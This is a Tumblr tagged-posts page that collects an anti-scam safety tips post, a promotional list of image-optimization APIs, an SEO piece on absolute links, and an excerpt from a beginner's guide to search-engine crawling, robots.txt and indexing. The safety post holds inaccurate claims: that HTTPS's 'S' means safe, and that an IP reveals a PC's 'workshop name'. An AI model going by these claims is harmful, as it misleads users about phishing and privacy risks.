#Protocol-relative URLs have no protocol specified. For example
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
When “GIF” was named word of the year in 2012, Oxford Dictionaries U.S.A. credited Tumblr for pushing the word.
Text
Remembered this and thought I'd post my virtual safety tips here so it's easier to pass around if needed.
here is some base things to know if someone is scamming you:
Did they suddenly get into contact with no sign of mutual interests or knowledge of each other?
Are they suddenly asking too many questions? (especially personal ones)
Did they suddenly tell you about something big that happened and you are involved despite no knowledge? <- base scam right there
Discord's official E-Mail is: <[email protected]>
They are trying anything they can to get you OUT of discord
How to check if a screenshot is viable or not:
The layout is the same as what it claims to be, check for the details such as profile picture, date, names, lines, colors
Remember that it's easy to fake messages like discord, twitter, instagram etc. there's websites for it that create fake posts/messages etc.
What to do when you suspect a scam/Someone is asking for information: Are they asking about these things...
Your daily routine?
Your schedule?
Your friends/relatives/Family?
If you have a lover/bf/gf/etc.?
Your age?
Where you are from
Other possible personal information
then don't answer them directly, usually people leave you alone when you start questioning their intentions, ask them why they need this info, question it why, why, why, if they have VALID reasons to know, they will be able to explain, if they don't then they will circle around and eventually get mad at you and leave or you can leave because angry people are hard to talk to.
Are they asking you to move somewhere else? (like e-mails, snapchat, instagram, twitter, etc.)
Then check the URL they sent. SAFE URL's go like this: "HttpS" the S stands for safe, http stands for Hypertext Transfer Protocol, the S adds safety to the site (nowdays most should be safe)
Check first word before any / this is the general website name, if you remove everything after the / and the symbol itself, you should be on the HOMEPAGE anything after / is a subfolder which means that it should specify where exactly the url is leading to like in the example: "hc/en-us/articles/218410947-I-forgot-my-Password-Where-can-I-set-a-new-one" which basically means that it was in the HC folder under "english articles" number 218... etc The LAST sentence after the last / is the name of the page you are currently on.
This is the general layout of a URL, phishing websites are very easy to make but cheap ones are easily detectable because their URLs seem off, incoherent or even absurd. Generally the website can't get anything else from you other than your IP, which is basically your location and your pc's workshop name, it isn't that dangerous, games often use IP's to share multiplayer etc.
What IS dangerous is when the website demands you to log in or asks for personal information. Never put in any information when you didn't check for the liability of the URL and know on point exact what is going on and got a thumbs up from friends if you are suspicious. better ask more questions than not!
stay safe on the internet everyone!
7 notes
·
View notes
Text
APIs to Automate Image Optimization in 2025

Images in today's digital landscape are an important component of businesses, as they play a key role in holding the audience's attention. Managing images and optimizing them efficiently, however, is challenging. Luckily, image optimization APIs present a solution for the automation of images to ensure that images are high-quality, fast-loading, and storage-efficient. The time-saving along with improving user experience leads to higher engagement, better SEO rankings, and fast website performance for businesses.
What is an API?
API stands for Application Programming Interface. It's a tool that allows different software applications to communicate with each other. Imagine it as a bridge that helps two applications share data and interact with one another very fluidly. APIs define rules and protocols that govern how this kind of communication takes place, which makes the development process relatively easier.
APIs save time for developers, who can leverage the functionalities of existing applications rather than having to build everything from scratch. APIs are critical in allowing smooth interactions between different software components whether in websites, mobile apps, or IoT devices.
Convert your image files from MB to KB using PhotoCut’s Image File Size Converter.
Why are APIs Important?
APIs have become essential in modern software development. Here’s why:
Interoperability: APIs allow different software systems to communicate, even if they are built using different technologies. This makes it easy to integrate and share data across platforms.
Extensibility: APIs help developers add features and capabilities from other sources, enabling faster innovation and feature development.
Scalability: APIs make software flexible and adaptable, ensuring it can scale according to shifting needs.
Speed and Efficiency: APIs provide prebuilt functionalities, so developers get to work faster and deliver better software solutions.
Ecosystem Growth: APIs form vivid ecosystems in which developers, companies, and customers collaborate, come up with innovations, and introduce new services.
How Do APIs Work?
APIs act as a middle layer between the client application, in this case, your website, and the server which is the image optimization service. Generally, this works as follows:
Request: The client application, for example, your website requests the API, asking for one specific action. For instance, it could ask to optimize the image.
Processing: The API takes the request, performs operations such as resizing, cropping, compressing, or converting the image format, and returns the result.
Response: After completing the task, the API sends back the result to the client application, such as the optimized image.
Data Format: The data that the API sends is mostly in formats such as JSON or XML, hence easy to use across different systems.
Authentication: To make sure a user is authorized to use a service, many APIs need authentication, such as an API key.
Endpoints: Clients can submit requests and get replies to specified URLs that APIs expose.
Documentation: Good APIs provide example code, specifications, and instructions on how to utilize the endpoints.
What is Image Processing and Optimization?
Image processing and optimization entail methods that enhance a digital image to make it more efficient for web use. This allows an image to look good without causing the web application space to fill up or slowing down loading speeds.
The key essentials of image processing and optimization are:
Enhancement: This mainly involves adjusting images for brightness, contrast, and sharpness for color balance improvement.
Compression: Compressing a picture reduces its file size without sacrificing quality, which speeds up website loading times and conserves storage space.
Resizing and Cropping: Occasionally, the photos must be cropped or scaled to adhere to specific aspect ratios or display specifications.
Format Conversion: Different formats like JPEG, PNG, and WebP are useful for different applications. Changing between formats will speed up loading times and make the images look more vibrant.
Automation: Automated tools, like APIs, allow businesses to optimize multiple images at once, saving time and effort.
Learn the easiest ways to add emojis to your photos.
Why Automate Image Optimization?
Automatic image optimization is crucial for businesses that have an abundance of image content, including e-commerce or media platforms. Businesses can do the following through image optimization APIs:
Speed up Website Load Time: Smaller images mean quicker page loads. Page load times are critical in the improvement of user experience and ranking in SEO.
Save storage space: The storage space that an optimized image requires is significantly smaller, meaning the website can be run efficiently.
Maintain quality: Using more advanced image compression techniques, APIs reduce the size of the files without the degradation of image quality.
Improve SEO: Websites that load fast are ranked better in search engines. Thus, image optimization is an integral part of any SEO strategy.
Top 15 APIs to Automate Image Optimization
Having discussed the significance of image optimization and the role of API within it, let's push straight into this top list of the 15 APIs for the automation of image optimization for 2024.
PhotoCut
PhotoCut is an AI-based image optimization API that makes outstanding removal of backgrounds from images. It is convenient for e-commerce and professional creatives in need of clean, professional images.
Abstract API
Abstract API offers advanced image optimization features for developers and businesses looking to improve site performance. It helps resize, crop, and compress images for faster loading and improved user experience.
Imgix
Imgix is another powerful API for optimizing and delivering images. It allows resizing, cropping, and compressing images, making them load faster on any device.
Cloudinary
With features for picture optimization, storage, and distribution, Cloudinary is a complete image management platform. It can compress and optimize images to ensure better performance across different platforms.
Kraken.io
The image optimization API Kraken.io supports JPEG, PNG, and GIF, among other formats. Lossless compression ensures that the photos load more quickly without sacrificing quality.
ImageOptim API
This tool focuses on compressing and resizing images for developers who want fast-loading websites with minimal storage use.
Bannerbear
Bannerbear API offers features like automatic resizing, image compression, and customization for optimized visual content across websites and apps.
FreeConvert
FreeConvert API is an easy-to-use tool that helps with image compression, resizing, and format conversion, reducing the size of images without compromising quality.
Imagga API
Imagga uses machine learning algorithms to optimize images by compressing and resizing them. It's a versatile solution for businesses aiming to improve website performance and visual quality.
Removal.AI API
Removal.AI focuses on removing backgrounds from images and optimizing them for faster loads. It’s particularly useful for e-commerce sites and marketing platforms.
ImageKit.io
ImageKit.io automates image optimization tasks using advanced algorithms. It's perfect for e-commerce and media websites that need fast image delivery and a seamless user experience.
Optidash
Optidash is an automation solution for image optimization. It allows developers to integrate image optimization features into their apps, improving the performance of e-commerce and media sites.
Resmush.it
Resmush.it is a web-based tool that helps compress images without losing quality. It is a useful API for reducing image file sizes on websites and apps.
TinyIMG
TinyIMG offers a suite of tools for image compression, resizing, and optimization. It uses cutting-edge techniques to ensure fast load times and high-quality images for businesses.
Imgbot
Imgbot is a powerful image optimization API that aids developers in automating the image compression process, which speeds up websites and increases user engagement.
Why Choose PhotoCut API for Automating Image Optimization?
While all the APIs mentioned are excellent for automating image optimization, PhotoCut stands out for its AI-powered background removal capabilities. Here’s why you might want to choose PhotoCut for your business:
Easy-to-use Interface: Even for the most novice user, PhotoCut is a straightforward application. Its user-friendly interface makes it simple to remove backgrounds and optimize photographs with only a few selections.
Easy Integration: The developers will like how easy it is to add PhotoCut into their workflow, as the documentation and support provided are clear, making it quite easy to integrate image optimization features.
Affordable and Flexible: Whether small or large enterprises, PhotoCut offers flexible pricing plans that can grow with the business.
Conclusion
In 2024, automating image optimization becomes indispensable for businesses to deliver high-quality images with fast loading times and smooth user experience. Image optimization APIs such as PhotoCut make this possible while offering easy and efficient methods for automation without loss of quality. Businesses may enhance their digital presence, save time, and save storage costs by using the appropriate API.
Create cartoon avatars for free online using PhotoCut’s AI Cartoon Avatar Maker.
FAQs
Q1. What is an image processing API? Ans. An image processing API is a tool that allows developers to add features in their applications to edit images by resizing, cropping, background removal, etc.
Q2. Why should I use an image optimization API? Ans. It improves user experience, speeds up webpages, and conserves storage by lowering picture size without sacrificing quality.
Q3. How can I make my website load faster? Ans. Image size reduction, CDN utilization, and lazy loading are some strategies to improve website performance.
Q4. Is PNG good for SEO? Ans. For transparent images, PNG is best, but if one needs high-quality images with smaller file sizes that support web for SEO, then one should opt for WebP.
Q5. What are the different types of image processing? Ans.Analog image processing uses tangible equipment, whereas digital image processing uses software and algorithms to improve pictures.
0 notes
Text
Absolute Link: The Complete Guide to Utilizing It

In the world of web development and search engine optimization (SEO), Absolute link play a crucial role in connecting different web pages. Among the various types of links, absolute links hold significant importance. Understanding what absolute links are and how to utilize them can greatly enhance your website's visibility and user experience. In this article, we will explore the concept of absolute links, their advantages, and best practices for implementing them effectively.
What is an Absolute Link?
An absolute link, also known as an absolute URL, is a complete web address that includes the full path to a specific webpage. It consists of the protocol (such as HTTP or HTTPS), domain name, subdirectory (if applicable), and the filename or extension of the page. Absolute links provide a direct and unambiguous reference to a web resource, allowing users and search engines to navigate seamlessly across websites.
Absolute Link vs. Relative Link
To understand the significance of absolute links, it's important to differentiate them from relative links. While absolute links provide a complete web address, relative links specify the path to a resource relative to the current location. Relative links are commonly used within a website to connect pages internally. However, when it comes to external references or navigation across different domains, absolute links are preferred.
The Importance of Absolute Links in SEO
Absolute links have several advantages in the realm of SEO. Search engines rely on links to discover and index web pages, and absolute links provide a clear and definitive path for search engine crawlers to follow. By using absolute links, you ensure that search engines can accurately navigate and understand the structure of your website, which can positively impact your search rankings. Additionally, absolute links contribute to better user experience. When users encounter absolute links, they can easily identify the destination of the link and trust that it will take them to the intended page. This transparency helps reduce bounce rates and enhances user engagement, leading to improved conversion rates.
How to Create an Absolute Link
Creating an absolute link is a straightforward process. To generate an absolute link, you need to include the protocol (HTTP or HTTPS), followed by the domain name, any subdirectories, and the filename or extension of the page. For example, an absolute link to a blog post titled "SEO Best Practices" on the website "example.com" would appear as follows: https://www.example.com/blog/seo-best-practices. To ensure the accuracy and validity of absolute links, it's essential to double-check the link address before implementation. One incorrect character or missing component can lead to broken links and negatively impact user experience and SEO.
Best Practices for Using Absolute Links
To maximize the benefits of absolute links, it's important to follow these best practices: - Use absolute links for external references or when linking across different domains. - Ensure that all absolute links are correctly formatted with the appropriate protocol (HTTP or HTTPS) and valid domain name. - Avoid using generic anchor text like "click here" and instead utilize descriptive anchor text that reflects the destination page. - Regularly check the absolute links on your website to ensure they are functioning correctly and haven't become broken or outdated. - Consider implementing absolute links for important internal pages to provide a consistent and reliable user experience. By adhering to these best practices, you can harness the power of absolute links to enhance your website's SEO and user engagement.
Common Mistakes to Avoid
While absolute links offer numerous benefits, it's crucial to be aware of common mistakes that can hinder their effectiveness. Here are some mistakes to avoid: - Using absolute links unnecessarily within your own website when relative links would suffice. - Neglecting to update absolute links when making changes to your website's structure or domain. - Including broken or incorrect links that lead to non-existent pages. - Overusing anchor text with keywords in absolute links, which can be seen as spammy by search engines. - Failing to regularly audit and update absolute links, resulting in outdated or broken references. By avoiding these mistakes, you can maintain the integrity and effectiveness of your absolute links.
Benefits of Using Absolute Links
Utilizing absolute links offers several benefits for your website and SEO efforts: - Improved search engine visibility: Absolute links provide search engine crawlers with a clear path to navigate and index your web pages effectively. - Enhanced user experience: Clear and direct absolute links improve user engagement, reduce bounce rates, and increase the likelihood of conversions. - Consistency across domains: When linking to external websites or resources, absolute links ensure that users are directed to the correct page regardless of any changes in the destination site's structure. - Easier management and troubleshooting: Absolute links make it easier to identify and fix broken links, as the complete URL provides valuable information for diagnosis. By leveraging these benefits, you can optimize your website's performance and achieve your SEO goals.
Absolute Links in Social Media
The use of absolute links extends beyond websites and can be applied to social media platforms as well. When sharing content on social media, using absolute links ensures that users are directed to the desired web page accurately. Whether it's a blog post, product page, or landing page, absolute links help maintain consistency and improve the user experience across different platforms.
Tools and Resources for Absolute Link Management
Managing and monitoring absolute links can be simplified with the help of various tools and resources. Here are a few recommended options: - Link checker tools: Tools like Xenu's Link Sleuth and W3C Link Checker can scan your website for broken or incorrect links, allowing you to quickly identify and rectify any issues. - Google Search Console: This free tool provided by Google offers insights into your website's performance, including indexing status, search queries, and link data. - Content management systems (CMS): Popular CMS platforms like WordPress and Drupal often include built-in link management features that help maintain the integrity of your absolute links. By utilizing these tools and resources, you can effectively manage your absolute links and ensure their optimal performance. Also Read: How Local SEO Services in Houston Can Be the Best Decision?
Conclusion
Absolute links are an essential component of effective web development and SEO strategies. By understanding their purpose, creating them correctly, and implementing best practices, you can enhance your website's visibility, user experience, and search engine rankings. Remember to regularly audit and update your absolute links to keep them functional and relevant. Embrace the power of absolute links and unlock the full potential of your website's online presence.
FAQs
Q. What is the difference between absolute links and relative links? A. Absolute links provide a complete web address, including the protocol, domain name, and page path, while relative links specify the path to a resource relative to the current location. Q. Why are absolute links important for SEO? A. Absolute links help search engine crawlers navigate and index web pages accurately, leading to improved search rankings. They also enhance user experience by providing transparent and trustworthy navigation. Q. How do I create an absolute link? A. To create an absolute link, include the protocol (HTTP or HTTPS), followed by the domain name, any subdirectories, and the filename or extension of the page. Q. What are the best practices for using absolute links? A. Best practices for using absolute links include using them for external references or across different domains, ensuring correct formatting, using descriptive anchor text, and regularly checking for broken links. Q. Can We use absolute links on social media? A. Yes, We can use them on social media sites. Q. Are there any tools to help manage absolute links? A. Yes, there are tools such as link checkers and content management systems that can assist in managing and monitoring the performance of absolute links. Read the full article
0 notes
Text

#Protocol-relative URLs have no protocol specified. For example# //example.com will use the current page's protocol#typically HTTP or HTTPS.
0 notes
Link
In order to show up in search results, your content needs to first be visible to search engines. It’s arguably the most important piece of the SEO puzzle: If your site can’t be found, there’s no way you’ll ever show up in the SERPs (Search Engine Results Page).
How do search engines work?
Search engines have three primary functions:
Crawl: Scour the Internet for content, looking over the code/content for each URL they find.
Index: Store and organize the content found during the crawling process. Once a page is in the index, it’s in the running to be displayed as a result to relevant queries.
Rank: Provide the pieces of content that will best answer a searcher’s query, which means that results are ordered by most relevant to least relevant.
What is search engine crawling?
Crawling is the discovery process in which search engines send out a team of robots (known as crawlers or spiders) to find new and updated content. Content can vary — it could be a webpage, an image, a video, a PDF, etc. — but regardless of the format, content is discovered by links.
What’s that word mean?
Having trouble with any of the definitions in this section? Our SEO glossary has chapter-specific definitions to help you stay up-to-speed.
Google bot starts out by fetching a few web pages, and then follows the links on those webpages to find new URLs. By hopping along this path of links, the crawler is able to find new content and add it to their index called Caffeine — a massive database of discovered URLs — to later be retrieved when a searcher is seeking information that the content on that URL is a good match for.
What is a search engine index?
Search engines process and store information they find in an index, a huge database of all the content they’ve discovered and deem good enough to serve up to searchers.
Search engine ranking
When someone performs a search, search engines scour their index for highly relevant content and then orders that content in the hopes of solving the searcher’s query. This ordering of search results by relevance is known as ranking. In general, you can assume that the higher a website is ranked, the more relevant the search engine believes that site is to the query.
It’s possible to block search engine crawlers from part or all of your site, or instruct search engines to avoid storing certain pages in their index. While there can be reasons for doing this, if you want your content found by searchers, you have to first make sure it’s accessible to crawlers and is indexable. Otherwise, it’s as good as invisible.
By the end of this chapter, you’ll have the context you need to work with the search engine, rather than against it!
In SEO, not all search engines are equal
Many beginners wonder about the relative importance of particular search engines. Most people know that Google has the largest market share, but how important it is to optimize for Bing, Yahoo, and others? The truth is that despite the existence of more than 30 major web search engines, the SEO community really only pays attention to Google. Why? The short answer is that Google is where the vast majority of people search the web. If we include Google Images, Google Maps, and YouTube (a Google property), more than 90% of web searches happen on Google — that’s nearly 20 times Bing and Yahoo combined.
Crawling: Can search engines find your pages?
As you’ve just learned, making sure your site gets crawled and indexed is a prerequisite to showing up in the SERPs. If you already have a website, it might be a good idea to start off by seeing how many of your pages are in the index. This will yield some great insights into whether Google is crawling and finding all the pages you want it to, and none that you don’t.
One way to check your indexed pages is “site:yourdomain.com”, an advanced search operator. Head to Google and type “site:yourdomain.com” into the search bar. This will return results Google has in its index for the site specified:
The number of results Google displays (see “About XX results” above) isn’t exact, but it does give you a solid idea of which pages are indexed on your site and how they are currently showing up in search results.
For more accurate results, monitor and use the Index Coverage report in Google Search Console. You can sign up for a free Google Search Console account if you don’t currently have one. With this tool, you can submit sitemaps for your site and monitor how many submitted pages have actually been added to Google’s index, among other things.
If you’re not showing up anywhere in the search results, there are a few possible reasons why:
Your site is brand new and hasn’t been crawled yet.
Your site isn’t linked to from any external websites.
Your site’s navigation makes it hard for a robot to crawl it effectively.
Your site contains some basic code called crawler directives that is blocking search engines.
Your site has been penalized by Google for spammy tactics.
Tell search engines how to crawl your site
If you used Google Search Console or the “site:domain.com” advanced search operator and found that some of your important pages are missing from the index and/or some of your unimportant pages have been mistakenly indexed, there are some optimizations you can implement to better direct Googlebot how you want your web content crawled. Telling search engines how to crawl your site can give you better control of what ends up in the index.
Most people think about making sure Google can find their important pages, but it’s easy to forget that there are likely pages you don’t want Googlebot to find. These might include things like old URLs that have thin content, duplicate URLs (such as sort-and-filter parameters for e-commerce), special promo code pages, staging or test pages, and so on.
To direct Googlebot away from certain pages and sections of your site, use robots.txt.
Robots.txt
Robots.txt files are located in the root directory of websites (ex. yourdomain.com/robots.txt) and suggest which parts of your site search engines should and shouldn’t crawl, as well as the speed at which they crawl your site, via specific robots.txt directives.
How Googlebot treats robots.txt files
If Googlebot can’t find a robots.txt file for a site, it proceeds to crawl the site.
If Googlebot finds a robots.txt file for a site, it will usually abide by the suggestions and proceed to crawl the site.
If Googlebot encounters an error while trying to access a site’s robots.txt file and can’t determine if one exists or not, it won’t crawl the site.
Optimize for crawl budget!
Crawl budget is the average number of URLs Googlebot will crawl on your site before leaving, so crawl budget optimization ensures that Googlebot isn’t wasting time crawling through your unimportant pages at risk of ignoring your important pages. Crawl budget is most important on very large sites with tens of thousands of URLs, but it’s never a bad idea to block crawlers from accessing the content you definitely don’t care about. Just make sure not to block a crawler’s access to pages you’ve added other directives on, such as canonical or noindex tags. If Googlebot is blocked from a page, it won’t be able to see the instructions on that page.
Not all web robots follow robots.txt. People with bad intentions (e.g., e-mail address scrapers) build bots that don’t follow this protocol. In fact, some bad actors use robots.txt files to find where you’ve located your private content. Although it might seem logical to block crawlers from private pages such as login and administration pages so that they don’t show up in the index, placing the location of those URLs in a publicly accessible robots.txt file also means that people with malicious intent can more easily find them. It’s better to NoIndex these pages and gate them behind a login form rather than place them in your robots.txt file.
You can read more details about this in the robots.txt portion of our Learning Center.
Defining URL parameters in GSC
Some sites (most common with e-commerce) make the same content available on multiple different URLs by appending certain parameters to URLs. If you’ve ever shopped online, you’ve likely narrowed down your search via filters. For example, you may search for “shoes” on Amazon, and then refine your search by size, color, and style. Each time you refine, the URL changes slightly:
https://www.example.com/products/women/dresses/green.htm
https://www.example.com/products/women?category=dresses&color=green
https://example.com/shopindex.php?product_id=32&highlight=green+dress &cat_id=1&sessionid=123$affid=43
How does Google know which version of the URL to serve to searchers? Google does a pretty good job at figuring out the representative URL on its own, but you can use the URL Parameters feature in Google Search Console to tell Google exactly how you want them to treat your pages. If you use this feature to tell Googlebot “crawl no URLs with ____ parameter,” then you’re essentially asking to hide this content from Googlebot, which could result in the removal of those pages from search results. That’s what you want if those parameters create duplicate pages, but not ideal if you want those pages to be indexed.
Can crawlers find all your important content?
Now that you know some tactics for ensuring search engine crawlers stay away from your unimportant content, let’s learn about the optimizations that can help Googlebot find your important pages.
Sometimes a search engine will be able to find parts of your site by crawling, but other pages or sections might be obscured for one reason or another. It’s important to make sure that search engines are able to discover all the content you want indexed, and not just your homepage.
Ask yourself this: Can the bot crawl through your website, and not just to it?
Is your content hidden behind login forms?
If you require users to log in, fill out forms, or answer surveys before accessing certain content, search engines won’t see those protected pages. A crawler is definitely not going to log in.
Are you relying on search forms?
Robots cannot use search forms. Some individuals believe that if they place a search box on their site, search engines will be able to find everything that their visitors search for.
Is text hidden within non-text content?
Non-text media forms (images, video, GIFs, etc.) should not be used to display text that you wish to be indexed. While search engines are getting better at recognizing images, there’s no guarantee they will be able to read and understand it just yet. It’s always best to add text within the <HTML> markup of your webpage.
Can search engines follow your site navigation?
Just as a crawler needs to discover your site via links from other sites, it needs a path of links on your own site to guide it from page to page. If you’ve got a page you want search engines to find but it isn’t linked to from any other pages, it’s as good as invisible. Many sites make the critical mistake of structuring their navigation in ways that are inaccessible to search engines, hindering their ability to get listed in search results.
Common navigation mistakes that can keep crawlers from seeing all of your site:
Having a mobile navigation that shows different results than your desktop navigation
Any type of navigation where the menu items are not in the HTML, such as JavaScript-enabled navigations. Google has gotten much better at crawling and understanding Javascript, but it’s still not a perfect process. The more surefire way to ensure something gets found, understood, and indexed by Google is by putting it in the HTML.
Personalization, or showing unique navigation to a specific type of visitor versus others, could appear to be cloaking to a search engine crawler
Forgetting to link to a primary page on your website through your navigation — remember, links are the paths crawlers follow to new pages!
This is why it’s essential that your website has a clear navigation and helpful URL folder structures.
Do you have clean information architecture?
Information architecture is the practice of organizing and labeling content on a website to improve efficiency and findability for users. The best information architecture is intuitive, meaning that users shouldn’t have to think very hard to flow through your website or to find something.
Are you utilizing sitemaps?
A sitemap is just what it sounds like: a list of URLs on your site that crawlers can use to discover and index your content. One of the easiest ways to ensure Google is finding your highest priority pages is to create a file that meets Google’s standards and submit it through Google Search Console. While submitting a sitemap doesn’t replace the need for good site navigation, it can certainly help crawlers follow a path to all of your important pages.
Ensure that you’ve only included URLs that you want indexed by search engines, and be sure to give crawlers consistent directions. For example, don’t include a URL in your sitemap if you’ve blocked that URL via robots.txt or include URLs in your sitemap that are duplicates rather than the preferred, canonical version (we’ll provide more information on canonicalization in Chapter 5!).
If your site doesn’t have any other sites linking to it, you still might be able to get it indexed by submitting your XML sitemap in Google Search Console. There’s no guarantee they’ll include a submitted URL in their index, but it’s worth a try!
Are crawlers getting errors when they try to access your URLs?
In the process of crawling the URLs on your site, a crawler may encounter errors. You can go to Google Search Console’s “Crawl Errors” report to detect URLs on which this might be happening – this report will show you server errors and not found errors. Server log files can also show you this, as well as a treasure trove of other information such as crawl frequency, but because accessing and dissecting server log files is a more advanced tactic, we won’t discuss it at length in the Beginner’s Guide, although you can learn more about it here.
Before you can do anything meaningful with the crawl error report, it’s important to understand server errors and “not found” errors.
4xx Codes: When search engine crawlers can’t access your content due to a client error
4xx errors are client errors, meaning the requested URL contains bad syntax or cannot be fulfilled. One of the most common 4xx errors is the “404 – not found” error. These might occur because of a URL typo, deleted page, or broken redirect, just to name a few examples. When search engines hit a 404, they can’t access the URL. When users hit a 404, they can get frustrated and leave.
5xx Codes: When search engine crawlers can’t access your content due to a server error
5xx errors are server errors, meaning the server the web page is located on failed to fulfill the searcher or search engine’s request to access the page. In Google Search Console’s “Crawl Error” report, there is a tab dedicated to these errors. These typically happen because the request for the URL timed out, so Google-bot abandoned the request. View Google’s documentation to learn more about fixing server connectivity issues.
Thankfully, there is a way to tell both searchers and search engines that your page has moved — the 301 (permanent) redirect.
Create custom 404 pages!
Customize your 404 page by adding in links to important pages on your site, a site search feature, and even contact information. This should make it less likely that visitors will bounce off your site when they hit a 404.
Say you move a page from example.com/young-dogs/ to example.com/puppies/. Search engines and users need a bridge to cross from the old URL to the new. That bridge is a 301 redirect.
When you do implement a 301:When you don’t implement a 301:
Link EquityTransfers link equity from the page’s old location to the new URL.Without a 301, the authority from the previous URL is not passed on to the new version of the URL.
IndexingHelps Google find and index the new version of the page.The presence of 404 errors on your site alone don’t harm search performance, but letting ranking / trafficked pages 404 can result in them falling out of the index, with rankings and traffic going with them — yikes!
User ExperienceEnsures users find the page they’re looking for.Allowing your visitors to click on dead links will take them to error pages instead of the intended page, which can be frustrating.
The 301 status code itself means that the page has permanently moved to a new location, so avoid redirecting URLs to irrelevant pages — URLs where the old URL’s content doesn’t actually live. If a page is ranking for a query and you 301 it to a URL with different content, it might drop in rank position because the content that made it relevant to that particular query isn’t there anymore. 301s are powerful — move URLs responsibly!
You also have the option of 302 redirecting a page, but this should be reserved for temporary moves and in cases where passing link equity isn’t as big of a concern. 302s are kind of like a road detour. You’re temporarily siphoning traffic through a certain route, but it won’t be like that forever.
Watch out for redirect chains!
It can be difficult for Googlebot to reach your page if it has to go through multiple redirects. Google calls these “redirect chains” and they recommend limiting them as much as possible. If you redirect example.com/1 to example.com/2, then later decide to redirect it to example.com/3, it’s best to eliminate the middleman and simply redirect example.com/1 to example.com/3.
Once you’ve ensured your site is optimized for crawlability, the next order of business is to make sure it can be indexed.
Indexing: How do search engines interpret and store your pages?
Once you’ve ensured your site has been crawled, the next order of business is to make sure it can be indexed. That’s right — just because your site can be discovered and crawled by a search engine doesn’t necessarily mean that it will be stored in their index. In the previous section on crawling, we discussed how search engines discover your web pages. The index is where your discovered pages are stored. After a crawler finds a page, the search engine renders it just like a browser would. In the process of doing so, the search engine analyzes that page’s contents. All of that information is stored in its index.
Read on to learn about how indexing works and how you can make sure your site makes it into this all-important database.
Can I see how a Google-bot crawler sees my pages?
Yes, the cached version of your page will reflect a snapshot of the last time Googlebot crawled it.
Google crawls and caches web pages at different frequencies. More established, well-known sites that post frequently like https://www.abc.com will be crawled more frequently than the much-less-famous website, http://www.xyz.com (if only it were real…)
You can view what your cached version of a page looks like by clicking the drop-down arrow next to the URL in the SERP and choosing “Cached”:
You can also view the text-only version of your site to determine if your important content is being crawled and cached effectively.
Are pages ever removed from the index?
Yes, pages can be removed from the index! Some of the main reasons why a URL might be removed include:
The URL is returning a “not found” error (4XX) or server error (5XX) – This could be accidental (the page was moved and a 301 redirect was not set up) or intentional (the page was deleted and 404ed in order to get it removed from the index)
The URL had a noindex meta tag added – This tag can be added by site owners to instruct the search engine to omit the page from its index.
The URL has been manually penalized for violating the search engine’s Webmaster Guidelines and, as a result, was removed from the index.
The URL has been blocked from crawling with the addition of a password required before visitors can access the page.
If you believe that a page on your website that was previously in Google’s index is no longer showing up, you can use the URL Inspection tool to learn the status of the page, or use Fetch as Google which has a “Request Indexing” feature to submit individual URLs to the index. (Bonus: GSC’s “fetch” tool also has a “render” option that allows you to see if there are any issues with how Google is interpreting your page).
Tell search engines how to index your site
Robots meta directives
Meta directives (or “meta tags”) are instructions you can give to search engines regarding how you want your web page to be treated.
You can tell search engine crawlers things like “do not index this page in search results” or “don’t pass any link equity to any on-page links”. These instructions are executed via Robots Meta Tags in the <head> of your HTML pages (most commonly used) or via the X-Robots-Tag in the HTTP header.
Robots meta tag
The robots meta tag can be used within the <head> of the HTML of your webpage. It can exclude all or specific search engines. The following are the most common meta directives, along with what situations you might apply them in.
index/noindex tells the engines whether the page should be crawled and kept in a search engines’ index for retrieval. If you opt to use “noindex,” you’re communicating to crawlers that you want the page excluded from search results. By default, search engines assume they can index all pages, so using the “index” value is unnecessary.
When you might use: You might opt to mark a page as “noindex” if you’re trying to trim thin pages from Google’s index of your site (ex: user generated profile pages) but you still want them accessible to visitors.
follow/nofollow tells search engines whether links on the page should be followed or nofollowed. “Follow” results in bots following the links on your page and passing link equity through to those URLs. Or, if you elect to employ “nofollow,” the search engines will not follow or pass any link equity through to the links on the page. By default, all pages are assumed to have the “follow” attribute.
When you might use: nofollow is often used together with noindex when you’re trying to prevent a page from being indexed as well as prevent the crawler from following links on the page.
noarchive is used to restrict search engines from saving a cached copy of the page. By default, the engines will maintain visible copies of all pages they have indexed, accessible to searchers through the cached link in the search results.
When you might use: If you run an e-commerce site and your prices change regularly, you might consider the noarchive tag to prevent searchers from seeing outdated pricing.
Here’s an example of a meta robots noindex, nofollow tag:
<!DOCTYPE html> <html> <head> <meta name=”robots” content=”noindex, nofollow” /> </head> <body>…</body> </html>
This example excludes all search engines from indexing the page and from following any on-page links. If you want to exclude multiple crawlers, like googlebot and bing for example, it’s okay to use multiple robot exclusion tags.
Meta directives affect indexing, not crawling
Google-bot needs to crawl your page in order to see its meta directives, so if you’re trying to prevent crawlers from accessing certain pages, meta directives are not the way to do it. Robots tags must be crawled to be respected.
X-Robots-Tag
The x-robots tag is used within the HTTP header of your URL, providing more flexibility and functionality than meta tags if you want to block search engines at scale because you can use regular expressions, block non-HTML files, and apply sitewide noindex tags.
For example, you could easily exclude entire folders or file types (like moz.com/no-bake/old-recipes-to-noindex):
<Files ~ “/?no-bake/.*”> Header set X-Robots-Tag “noindex, nofollow” </Files>
The derivatives used in a robots meta tag can also be used in an X-Robots-Tag.
Or specific file types (like PDFs):
<Files ~ “.pdf$”> Header set X-Robots-Tag “noindex, nofollow” </Files>
For more information on Meta Robot Tags, explore Google’s Robots Meta Tag Specifications.
WordPress tip:
In Dashboard > Settings > Reading, make sure the “Search Engine Visibility” box is not checked. This blocks search engines from coming to your site via your robots.txt file!
Understanding the different ways you can influence crawling and indexing will help you avoid the common pitfalls that can prevent your important pages from getting found.
Ranking: How do search engines rank URLs?
How do search engines ensure that when someone types a query into the search bar, they get relevant results in return? That process is known as ranking, or the ordering of search results by most relevant to least relevant to a particular query.
To determine relevance, search engines use algorithms, a process or formula by which stored information is retrieved and ordered in meaningful ways. These algorithms have gone through many changes over the years in order to improve the quality of search results. Google, for example, makes algorithm adjustments every day — some of these updates are minor quality tweaks, whereas others are core/broad algorithm updates deployed to tackle a specific issue, like Penguin to tackle link spam. Check out our Google Algorithm Change History for a list of both confirmed and unconfirmed Google updates going back to the year 2000.
